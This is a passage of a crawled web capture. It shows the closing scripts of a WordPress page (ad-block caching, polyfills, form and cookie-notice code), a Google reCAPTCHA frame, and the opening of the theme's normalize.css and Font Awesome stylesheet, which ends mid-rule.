    let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('cache succeed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function gatherReadyBlocks() {
    let blocks = {};
    let counter1 = 0;
    let gatheredBlocks = document.getElementsByClassName('content_rb cnt32_rl_bg_str');
    let checker = 0;
    let adContent = '';
    let curState = '';
    let thisData = [];
    let sumData = [];
    let newBlocks = '';
    let thisDataString = '';

    if (gatheredBlocks.length > 0) {
        blocks.data = {};

        for (let i = 0; i < gatheredBlocks.length; i++) {
            curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
            checker = 0;
            if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                if (gatheredBlocks[i]['innerHTML'].length > 0) {
                    checker = 1;
                }
                if (checker==1) {
                    blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                    counter1++;
                }
            }
        }

        blocks = JSON.stringify(blocks);
        sendReadyBlocksNew(blocks);
    }
}

function timeBeforeGathering() {
    let gatheredBlocks = document.getElementsByClassName('content_rb cnt32_rl_bg_str');
    let okStates = ['done','refresh-wait','no-block','fetched'];
    let curState = '';

    for (let i = 0; i < gatheredBlocks.length; i++) {
        if (!gatheredBlocks[i]['dataset']["state"]) {
            nReadyBlock = true;
            break;
        } else {
            curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
            if (!okStates.includes(curState)) {
                nReadyBlock = true;
                break;
            } else if (curState=='fetched'&&fetchedCounter < 3) {
                fetchedCounter++;
                nReadyBlock = true;
                break;
            }
        }
    }
    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();
</script><script type='text/javascript' src='//ar.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://ar.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://ar.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://ar.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://ar.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://ar.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://ar.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://ar.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ar.mediathinkonline.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//ar.mediathinkonline.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='//ar.mediathinkonline.com/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script type='text/javascript' src='//ar.mediathinkonline.com/wp-content/themes/root/js/scripts.js' id='root-scripts-js'></script>
<script type='text/javascript' src='//ar.mediathinkonline.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='//ar.mediathinkonline.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='//ar.mediathinkonline.com/wp-content/plugins/akismet/_inc/form.js' id='akismet-form-js'></script>
<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#402fd8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"641cc53465124a47a8133c0d753a412b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Database Caching 59/215 queries in 13.881 seconds using disk

Served from: ar.mediathinkonline.com @ 2022-12-29 16:47:45 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kMLLmlffKNJDbv6StpRewA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768417320220');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ar.mediathinkonline.com/wp-content/themes/root/css/style.min.css
body_size: 17675
content:
/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:0.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}/*!
 * Preboot v2
 *
 * Open sourced under MIT license by @mdo.
 * Some variables and mixins from Bootstrap (Apache 2 license).
 *//*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url("../fonts/fontawesome-webfont.eot?v=4.7.0");src:url("../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"),url("../fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"),url("../fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"),url("../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:befor